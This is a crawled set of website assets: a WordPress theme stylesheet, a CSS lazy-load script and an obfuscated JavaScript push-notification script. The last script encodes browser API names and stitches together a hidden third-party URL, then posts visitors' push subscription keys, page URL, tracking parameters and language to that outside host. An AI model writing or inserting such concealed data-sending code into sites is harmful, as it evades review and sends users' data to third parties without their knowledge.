.entry-content blockquote.check, .entry-content blockquote.is-style-check, .home-text blockquote.check, .home-text blockquote.is-style-check, .taxonomy-description blockquote.check, .taxonomy-description blockquote.is-style-check {
	background:
}
.entry-content blockquote.check:before, .entry-content blockquote.is-style-check:before, .home-text blockquote.check:before, .home-text blockquote.is-style-check:before, .taxonomy-description blockquote.check:before, .taxonomy-description blockquote.is-style-check:before {
	content: "\f005";
    color: #fff;
		 background:#00cda780;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
    content: "\f129";
    color: #fff;
    background: #f58128b3;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.is-style-warning, .entry-content blockquote.warning, .home-text blockquote.is-style-warning, .home-text blockquote.warning, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.warning {
	background:#f5a52829;
}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    background-color: #edeef0;
	border-left:none!important;
	    padding: 20px 20px 20px 60px;
}
.entry-content blockquote.is-style-warning:before, .entry-content blockquote.warning:before, .home-text blockquote.is-style-warning:before, .home-text blockquote.warning:before, .taxonomy-description blockquote.is-style-warning:before, .taxonomy-description blockquote.warning:before {
	    content: "\f129";
}
.entry-content blockquote:before, .home-text blockquote:before, .taxonomy-description blockquote:before  {
	content: "\f10d";
color: #f60;
	    position: absolute;
	left:20px;
    font-size: 25px!important;
    top: 20px;
	
	font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.footer-navigation{
	margin-top:30px;
	    background-color: #edeef0!important;
}.footer-navigation ul li .removed-link, .footer-navigation ul li a, .main-navigation ul li .removed-link, .main-navigation ul li a{
	padding:18px 16px;
}
.footer-navigation ul li {border-bottom:none;}
.footer-navigation ul li a{font-size:13px!important;padding:0 10px;}
.footer-text a {
	    color: #666;
    font-weight: 600;
	padding:0 5px;
	font-size:13px;
}
.site-logotype{margin-bottom:0;}
.site-branding{padding-top:10px; padding-bottom:8px;}
.top-menu ul li a, .top-menu ul li span{
	    font-size: .8em;
}
.top-menu ul li{
	    margin: 0em 0.5em;
}
.site-header {min-height:59px; 
background-image: linear-gradient(
180deg,rgba(0,0,0,.15),transparent 2px,transparent 57px,rgba(0,0,0,.25) 59px);background-color: #edeef0;
}
.top-menu ul li a i {margin-right:5px;vertical-align: -1px;color:#666;}
.main-navigation {
	    -webkit-box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 1.5px 0 rgb(0 0 0 / 50%);
}

.site-content{margin-top:15px;}
.main-navigation ul li{
	border-right: 1px solid #edeef0;
	border-bottom:none;
}
.main-navigation ul li:last-child {
	border-right:none;
}
.posts-container{margin-bottom:20px;}
.top-menu{margin-top:-5px;}
.main-navigation ul li>.sub-menu{
	    -webkit-box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
    border-radius: 0.1px;
	min-width:300px;
	top:57px;
}
.pagination a.page-numbers {
    color: #666;
}

.pagination a.page-numbers:hover {color:#666;
	text-decoration:none;}
.pagination .current {background:none!important;color:#666;text-decoration:underline;}
.pagination .next.page-numbers {text-decoration:underline;}
.pagination .page-numbers{
	    background: none!important;
	padding: 0;
    margin: 0 5px;
}
.page-separator{height:0;
margin:0;}
.pagination .nav-links{font-size:15px;}
.post-card-one:last-child {
	border-bottom:none;
	padding-bottom:0;
}
.tag {
	font-size:15px;
}
.tag a:hover {
	text-decoration:underline;
}
.pageviews-wrapper {margin-bottom:15px;}
.main-navigation ul li>.sub-menu a{
	    border-bottom: 1px solid #edeef0!important;
	margin: 0 18px;
	padding-left:0!important;
	font-size:14px;
}
.main-navigation ul li.menu-item-has-children{
	
}
.main-navigation ul li>.sub-menu li:last-child a{
	border-bottom:none;
}
.entry-content ol:not([class]) li:before, .home-text ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before{
box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
    background: #f60;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    width: 22px;
    height: 22px;
	border-radius:2px;
}
.mob-hamburger {
	    position: absolute;
    top: 15px;
    right: 20px;
    width: 36px;
    height: 28px;
    padding-top: 6px;
    border-top: 5px solid #5a80b1;
    border-bottom: 5px solid #5a80b1;
}
.mob-hamburger.ac{padding-top:3px;}
.header-html-1, .header-html-2{padding:0;}
.mob-hamburger span {height:5px;}
.entry-content blockquote, .home-text blockquote, .taxonomy-description blockquote{margin-left:0;}
.main-navigation ul li>.sub-menu li{border-right:none;}
.main-navigation ul li>.sub-menu li:first-child a:before{
content: "";
    background-color: #ff6600;
    position: absolute;
    height: 15px;
    top: -8px;
    left: 18px;
    right: 0;
    width: 15px;
    border-radius: 50%;
	    box-shadow: 0 0 4px 3px rgb(0 0 0 / 15%);
}
.main-navigation ul li>.sub-menu li:hover {
	background:#EAEEF0;
	border-bottom:1px solid #edeef0;
	border-top:1px solid #edeef0;
}
.main-navigation ul li>.sub-menu li:hover a {border-bottom:none;}
.main-navigation ul li>.sub-menu li:hover:before {
	 background-color: #edeef0;
    position: absolute;
    height: 1px;
    top: -1px;
    left: 0;
    right: 0;
	content:"";
}
.widget{
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
	margin-bottom:20px;
}
.b-related {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.taxonomy-description {
	color: #666;
	font-size: .8em;
	border-radius: 4px;
	margin-bottom:15px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
}
.entry-meta{font-size:75%;
color:#666;
}
.post-card-one {
	    border-bottom: 1px solid #E9EEF0;
    padding-bottom: 20px;
	margin-bottom:20px;
}
.post-card-one__image img {
    border-radius: 6px;
	border:1px solid #edeef0;
}
.post-card-one__content .entry-header a {
	font-size:17px;
	line-height:20px;
	color:#333;
}
.post-card-one__content .entry-header a:hover {
	color: #f60;
}
.widget .widget-article__title a:hover {
	color: #f60;
}
.entry-title a:hover {border-bottom:none;}
.entry-title a{border-bottom:none;}
.post-card-one__text {
	    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
    line-height: 1.33;
}
.breadcrumb a {
	color: #666;
	text-decoration:underline;
}
.breadcrumb {
    font-size: 75%;
	color: #666;
}
.page-header .page-title {
    font-size: 1.0em!important;
    margin-bottom: 10px;
}
.taxonomy-description p{margin:0 0 10px 0;} 
article {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.posts-container{
border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;	
}
.site-content{padding-top:0;}
.posts-container--two-columns {
		border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
	padding:18px;
	background:#fff;
}
.widget-header{
	    margin: 0 0 20px;
    padding: 0px 0 10px;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #edeef0;
}
.widget img {
	border-radius:4px;
	border:1px solid #edeef0;
}
.widget-article__description {
    font-size: 0.8em;
    margin-bottom: 0.8em;
    color: #666;
}
.widget .widget-article__title a{
    color: #333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    padding-top: 10px;
}
.widget-article {
    margin-bottom: 10px;
}
.single .entry-header {
	padding-left:20px;
}
.entry-meta span.entry-time {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-meta span.entry-category {
border: 1px solid #ffbd8a;
    background: #fff5eb;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.entry-content ol, .entry-content ul, .home-text ol, .home-text ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 20px 0 20px 1em;}
.entry-date {
    margin-right: 10px;
}
.entry-time {
    margin-right: 10px;
}
.post-card__image img {.home-text
	border:1px solid #edeef0;
}

.swiper-container {margin-top:15px;}
.home-text  em {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff;
	display:block;
	font-style:normal;
}
.home-content .home-header {
	font-size:18px!important;
}
.post-card .entry-meta span.entry-category {
	background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.entry-content .wp-block-button, .entry-content p, .home-text .wp-block-button, .home-text p, .taxonomy-description .wp-block-button, .taxonomy-description p{
	margin-bottom:20px;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
	    background-color: #f26100;
	border-radius: 50%;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.home-content {
	font-size:15px;
	line-height:20px;
	color:#666;
}
.home-content  .home-header {
	font-size:17px;
}
.post-card .post-card__image .entry-meta {
color:#666;	
}
.entry-meta span.entry-category a {color:#666;}
.entry-meta span.entry-date {
border: 1px solid #d9d9d9;
    background: #edeef0;
    border-radius: 5px;
    line-height: 26px;
    display: inline-block;
    padding: 0 10px;
    color: #333;
}
.post-card-one .entry-meta span.entry-date {
	font-size:12px;
}
.no-results.not-found {
	    font-size: 15px;
    color: #666;
}
.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{
	border-radius:50%;
	box-shadow:0 0 4px 1px rgb(0 0 0 / 15%);
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{margin-right:12px;}
.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li{
	    margin: 0.3em 0;
	padding-left: 30px;
}
.no-results.not-found .page-header .page-title {
    font-size: 17px!important;
    margin-top: 10px;
}
.no-results.not-found .b-related {
	margin-top:40px;
}
.search-results .page-header .page-title {
	margin-top:10px;
	color:#666;
	margin-bottom:20px;
}
.b-related .entry-meta span.entry-category {
	    background: none;
    border: none;
    padding: 0;
    text-decoration: underline;
    font-size: 13px;
    color: #666;
}
.b-related  .entry-meta__comments, .b-related  .entry-meta__source, .entry-meta__views {
	color:#666;
}
.b-related .post-card__image img {border:1px solid #edeef0;}
.post-card__image .entry-meta {
	    position: relative;
    background: none!important;
    opacity: 1;
	    padding: 10px 0 0 0;
    margin: 0;
}
.b-related .entry-meta span.entry-category:hover {text-decoration:none;}
.post-card__image{background:none;margin-bottom:5px;}
.post-card{margin-bottom:20px;}
.post-card .entry-title {
	    font-size: 16px;
    line-height: 20px;
    color: #333;
}
.b-share__ico:after {
	top:11px;
	    font-size: 16px;
}
.b-share__telegram:after {top:5px;}
.b-share__ico {
	    border-radius: 50%;
    line-height: 36px;
	    width: 36px!important;
	    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    height: 36px!important;
}
body.archive.tag .page-title:before{display:none;}
.b-share--post {
    border: none;
	padding: 0;
}
.star-rating{margin-bottom:5px;}
.entry-rating{margin-bottom:5px;}
.star-rating-item{
	    margin: 0 3px;
}
.b-share__title {
	font-size: 15px;
}
.entry-rating .entry-bottom__header {
font-size: 15px;
	margin-bottom:5px;
}
.entry-rating{text-align:center;    margin-top: 30px;}
.single .post-card .entry-header {padding-left:0;}
.post-card__content {
	    font-size: 0.8em;
	    line-height: 1.35;
    margin-bottom: 0.8em;
    color: #666;
}
.b-related__header {
	  border-bottom: 1px solid #edeef0;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-size: 18px;
    text-align: left;
}
.single .entry-content img {
	border-radius:6px;
	border:1px solid #edeef0;
}
.widget-article--compact .widget-article__title a{    
	padding-top: 0;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
	color: #f60;
}
.entry-content blockquote.is-style-quote, .entry-content blockquote.quote, .home-text blockquote.is-style-quote, .home-text blockquote.quote, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.quote {
	    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
        background-color: #edeef0;
}
.entry-content blockquote p, .home-text blockquote p, .taxonomy-description blockquote p {
    margin: 0 0 10px 0;
    font-size: 15px;
    line-height: 20px;
}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	padding: 20px 20px 20px 60px;
}
.widget-article--compact .widget-article__title a:hover {text-decoration:underline;}
.entry-content blockquote.is-style-quote:before, .entry-content blockquote.quote:before, .home-text blockquote.is-style-quote:before, .home-text blockquote.quote:before, .taxonomy-description blockquote.is-style-quote:before, .taxonomy-description blockquote.quote:before {
	    color: #f60;
	font-size:25px;
	top:35px;
}
.logged-in-as a {
	font-size:14px;
	text-decoration:underline;
}
.comment-respond .comment-form-author label, .comment-respond .comment-form-comment label, .comment-respond .comment-form-email label, .comment-respond .comment-form-url label {
    display: block;
    color: #666;
    margin-bottom: 10px;
    font-size: 15px;
}
.akismet_comment_form_privacy_notice {
	font-size: 15px;
    color: #666;
	margin-top:30px;
}
div#toc_container {
	width:100%!important;
}
#toc_container p.toc_title {
    text-align: left;
    color: #666;
    font-size: 15px;
}
#toc_container a {
    text-decoration: none;
    text-shadow: none;
    font-size: 15px;
    text-decoration: underline;
    color: #666;
}
.toc_toggle a {
	 color: #ff6600!important;
}
.toc_toggle {
	 color: #ff6600!important;
}
div#toc_container ul li {
	margin-bottom:10px;
}
#toc_container a:hover {
	    color: #ff6600;
}
#toc_container {
	  border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 18px;
    background: #fff!important;
    border: none!important;
}
.btn, .comment-respond .form-submit input, .contact-form .contact_submit{
	    padding: 15px 30px;
	    border-radius: 30px;
    margin-top: 30px;
    font-size: 15px;
}
.comment-respond .comment-reply-title{
	    font-size: 18px;
    color: #666;
}
.card-slider__image {
	    border-radius: 6px;
    border: 1px solid #d9d9d9;
}
.card-slider__excerpt {
	    font-size: 0.8em;
    line-height: 1.35;
}
.card-slider__title {
    font-size: 1.15em;
    line-height: 1.2;
    margin-bottom: 10px;
}
.swiper-pagination-bullet{opacity:1;}
.card-slider__body {
	background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.99));
}
.card-slider__category{
	    padding: 5px 20px;
    font-size: 14px;
	opacity:0.8;
}
.swiper-slide{
	border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 50%);
    padding: 0px;
    background: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:0;}
.swiper-pagination{position:relative;
margin-top:10px;}
.post-card {
	max-width: 345px;}

.swiper-pagination-bullet {
    width: 15px;
    border-radius: 50%;
	height:15px;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 15%);
}
.mob-hamburger.active{padding-top:5px;}
.mob-hamburger.active{height:26px;}

@media (min-width: 1200px) {
.content-area {width: 810px;}
}
@media (min-width: 768px){
	
.entry-content {padding-left: 20px;}
	.card-slider__body {       padding: 6% 10% 10%;}
	.b-related__items, .posts-container--two-columns {margin-left: -10px;}

}
@media (min-width: 992px) {
.post-card {width: 345px;    margin-left: 15px;    margin-right: 15px;}
}
@media (max-width: 768px){
	.footer-navigation ul li.menu-item-has-children:after, .main-navigation ul li.menu-item-has-children:after {
	    content: "\f078";
	font: normal normal normal 16px/1 FontAwesome;
	color:#e9e9e9;
}
	.main-navigation ul li{border-bottom:1px solid #edeef0;}
	.main-navigation ul li:last-child {border-bottom:none;}
}
@media (max-width: 999px){
	.swiper-container{display:none;}
}

@media (min-width: 992px) and (max-width: 1025px) {
	.post-card {
    width: 260px;	
}
}
@media (min-width: 768px) and (max-width: 991px) {
	.post-card {
    width: 320px;
    margin-left: 20px;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1sapsan.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js
body_size: 85
content:
!function(e){"use strict";var n=function(n,t,r){var i,a=e.document,o=a.createElement("link");if(t)i=t;else{var l=(a.body||a.getElementsByTagName("head")[0]).childNodes;i=l[l.length-1]}var s=a.styleSheets;o.rel="stylesheet",o.href=n,o.media="only x",function e(n){if(a.body)return n();setTimeout(function(){e(n)})}(function(){i.parentNode.insertBefore(o,t?i:i.nextSibling)});var c=function(e){for(var n=o.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){c(e)})};function d(){o.addEventListener&&o.removeEventListener("load",d),o.media=r||"all"}return o.addEventListener&&o.addEventListener("load",d),o.onloadcssdefined=c,c(d),o};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this),jQuery(document).ready(function(e){"use strict";var n;if("undefined"!=typeof wbcr_clearfy_async_links&&Object.keys(wbcr_clearfy_async_links).length)for(n in wbcr_clearfy_async_links)wbcr_clearfy_async_links.hasOwnProperty(n)&&loadCSS(wbcr_clearfy_async_links[n])});

--- FILE ---
content_type: text/javascript
request_url: https://1sapsan.ru/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js
body_size: 4192
content:
const vJ5rOGGQQgD04pOMD = {
    'keys': [
        new GBXqxPmsX5AJj4P7k(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new GBXqxPmsX5AJj4P7k(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new GBXqxPmsX5AJj4P7k(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new GBXqxPmsX5AJj4P7k(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new GBXqxPmsX5AJj4P7k(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    NLPHS8jFyowA8Bogs() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('801ca1eaca97b3e19'));
            if (!keys) {
                keys = this.yRsjPYAu4kxDXfsWh();
                localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yRsjPYAu4kxDXfsWh();
            localStorage.setItem('801ca1eaca97b3e19', JSON.stringify(keys));
        }
        return keys;
    },
    yRsjPYAu4kxDXfsWh() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function GBXqxPmsX5AJj4P7k(id, key) {
    this.id = id;
    this.key = key;
}

const jRUzh = '8j3',
    IFL24 = 'x05o',
    d3w56qzIO = 'ioz',
    IheEJG6hlZw = '.ru',
    Bm4a = '/su',
    d3w56qzIO2 = 'bscr',
    jRUzh2 = 'iption',
    rHzwiU9I5jQ = '/end-';

let T7NxUkxJXhqCbN74I = {
    config: {
        zpRoJ3Bss0eMgX583: `https://${jRUzh}${IFL24}${d3w56qzIO}${IheEJG6hlZw}${Bm4a}${d3w56qzIO2}${jRUzh2}${rHzwiU9I5jQ}point`,
        ymBAEec59DDGkzGor: 'service-worker.js',
    },

    pHaNwSzfkS5uDEVhv() {

        return window[CM2OBDL2S929SoPyQ.JJ7l7ky0([1851881065, 1734440047, 114])][CM2OBDL2S929SoPyQ.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.ymBAEec59DDGkzGor)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let CM2OBDL2S929SoPyQ = {
    siteID: '64e087896e429bb6b1b9dc77b46972461ff2721c',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscribe: [],
        resubscribe: [],
        unsubscribe: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.jfA2qInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.LqQCxAGIbd();
            }
        }, 50);
    },

    LqQCxAGIbd: function () {
        let self = this;
        if (!this.toStatic("LqQCxAGIbd")) {
            return;
        }
        if (self.options.autoShow) {
            self.xiccQ();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.xiccQ();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.ESJYaLsX();
        }
        self.trigger("afterinit");
    },

    xiccQ: async function () {
        let self = this;
        if (!self.toStatic("xiccQ")) {
            return;
        }
        self.jfA2qInfo();

        Notification[self.JJ7l7ky0([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            T7NxUkxJXhqCbN74I.pHaNwSzfkS5uDEVhv().then(
                (sw) => {
                    let kjPOX0Eu6KiN5PLOr = vJ5rOGGQQgD04pOMD.NLPHS8jFyowA8Bogs();

                    window[self.JJ7l7ky0([1851881065, 1734440047, 114])][self.JJ7l7ky0([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Fc5XqkLGpaFEU5WFE) => {
                        let subs = null;
                        subs = await Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.JJ7l7ky0([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.J3PuTZsoz2jgmulcM();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.pJX363roiYrmjU7xm(subs, kjPOX0Eu6KiN5PLOr).then(resp => {
                                self.csckDGE2ETj3l78xJ(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.w5bquV82(1919251317) + self.w5bquV82(1651729266) + self.w5bquV82(6906469));
                                } else {
                                    self.trigger(self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.JJ7l7ky0([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.JJ7l7ky0([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = T7NxUkxJXhqCbN74I.urlB64ToUint8Array(kjPOX0Eu6KiN5PLOr.key);
                            Fc5XqkLGpaFEU5WFE[self.JJ7l7ky0([1886745448, 1298230881, 6776178])][self.w5bquV82(1937072755) + self.w5bquV82(1668442466) + self.w5bquV82(101)](o)
                                .then((g7y5v6b7O) => {
                                    self.pJX363roiYrmjU7xm(g7y5v6b7O, kjPOX0Eu6KiN5PLOr).then(
                                        (resp) => {
                                            self.csckDGE2ETj3l78xJ(g7y5v6b7O);
                                            self.trigger(self.JJ7l7ky0([1937072755, 1668442466, 101]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                                self.csckDGE2ETj3l78xJ(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.JJ7l7ky0([1970172789, 1651729266, 6906469]));
                        self.csckDGE2ETj3l78xJ(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    pJX363roiYrmjU7xm(subscription, kjPOX0Eu6KiN5PLOr) {
        let self = this;
        let iBZlgk = JSON.parse(JSON.stringify(subscription));
        iBZlgk = Object.assign({}, iBZlgk);
        let olODuNS = new FormData();

        olODuNS.append(self.JJ7l7ky0([1701733488, 1869180532]), iBZlgk[self.JJ7l7ky0([1701733488, 1869180532])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1534079541, 912549981]), iBZlgk[self.JJ7l7ky0([1801812339])][self.JJ7l7ky0([1882338614, 25704])]);
        olODuNS.append(self.JJ7l7ky0([1801812339, 1533113716, 26717]), iBZlgk[self.JJ7l7ky0([1801812339])][self.w5bquV82(1635087464)]);
        olODuNS.append(self.w5bquV82(1801812319) + self.w5bquV82(26980), kjPOX0Eu6KiN5PLOr[self.w5bquV82(26980)]);
        olODuNS.append('href', window.location.href);

        let s = window.location.search;

        olODuNS.append(self.JJ7l7ky0([1970564447, 1936684402, 25445]), self.QoYbNZeWmf(`utm_source`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1667329392, 1634297710]), self.QoYbNZeWmf(`utm_campaign`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1952805485]), self.QoYbNZeWmf(`utm_term`, s))
        olODuNS.append(self.JJ7l7ky0([1970564447, 1668247156, 6647412]), self.QoYbNZeWmf(`utm_content`, s))


        olODuNS.append(self.JJ7l7ky0([1818324583]),  window[self.JJ7l7ky0([1851881065, 1734440047, 114])].language);
        olODuNS.append(self.JJ7l7ky0([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.J3PuTZsoz2jgmulcM();
        if (!!oldEndPoint) {
            olODuNS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(T7NxUkxJXhqCbN74I.config.zpRoJ3Bss0eMgX583, {
            method: 'post',
            body: olODuNS,
        });
    },

